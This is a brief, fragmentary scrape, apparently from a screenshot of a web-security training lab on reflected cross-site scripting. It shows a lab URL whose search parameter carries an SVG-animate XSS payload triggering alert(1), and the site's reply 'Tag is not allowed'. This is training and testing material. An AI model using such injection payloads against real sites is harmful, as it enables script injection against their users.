 Lab: Reflected XSS with s
0af300fa040d285880bb
Cross-Site Scripting (XSS
https://0af300fa040d285880bb12e800d800ad.h1-web-security-academy.net/?search=<svg><animate+onbegin%3Dalert%281%29+attributeName%3Dx+dur%3D1s>
Pretty-print
"Tag is not allowed"